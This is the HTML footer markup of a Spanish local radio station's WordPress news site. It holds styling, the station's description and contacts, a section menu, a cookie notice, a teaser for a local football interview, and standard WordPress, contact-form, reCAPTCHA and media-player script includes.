<style>
body .tdi_103_9ef .tdm-title{
					color: #ffffff;
				}.tdi_103_9ef .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_103_9ef"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104_758 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_758" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104_758{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_758 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_758 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105_675 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_675" >
<style>

/* inline tdc_css att */

.tdi_105_675{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_675{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_675 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_105_675 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_675 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_107_f5e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107_f5e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107_f5e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_108_eee tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_eee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108_eee{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_109_488 .tdm-title{
					color: #ffffff;
				}.tdi_109_488 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_109_488"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_110_78e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_78e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110_78e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_111_66f .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_111_66f .tdm-social-item i.td-icon-twitter,
				.tdi_111_66f .tdm-social-item i.td-icon-linkedin,
				.tdi_111_66f .tdm-social-item i.td-icon-pinterest,
				.tdi_111_66f .tdm-social-item i.td-icon-blogger,
				.tdi_111_66f .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_111_66f .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_111_66f .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_111_66f .tdm-social-item i,
				.tds-team-member2 .tdi_111_66f.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_111_66f .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_111_66f.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_111_66f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_111_66f .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111_66f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111_66f .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_111_66f .tdm-social-item i{
					line-height: 35px;
				}body .tdi_111_66f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_111_66f .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_111_66f"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112_ef9" class="tdc-row stretch_row"><div class="vc_row tdi_113_e59  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_e59{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_113_e59{
position:relative;
}

.tdi_113_e59 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_e59{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_112_ef9_rand_style td-element-style" ><style>
.tdi_112_ef9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_115_6e9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115_6e9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_894 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_894" >
<style>

/* inline tdc_css att */

.tdi_116_894{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_894{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_894 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_118_679  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_118_679{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_679{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_679{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_119_51e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_119_51e" >
<style>

/* inline tdc_css att */

.tdi_119_51e{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_119_51e { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_119_51e{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_51e{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119_51e{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_51e li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_119_51e .sub-menu{
					display: none;
				}.tdi_119_51e ul{
					margin: 0px;
				}.tdi_119_51e ul li{
					margin-right: 16px;
				}.tdi_119_51e a{
					color: #cccccc;
				}.tdi_119_51e a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_119_51e class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" class="td-image-wrap" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»"><img width="324" height="160" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/858b4163-2bfa-4a5b-aa8e-31b1acf12024-696x274-1-324x160.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/858b4163-2bfa-4a5b-aa8e-31b1acf12024-696x274-1-324x160.jpg 324w, https://www.fusionradio.es/wp-content/uploads/2026/01/858b4163-2bfa-4a5b-aa8e-31b1acf12024-696x274-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»">Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:40:35+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697e85efef914
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_ecc';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_ecc');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_c75';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_c75","tdc_css_class":"tdi_58_c75","tdc_css_class_style":"tdi_58_c75_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_c75');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
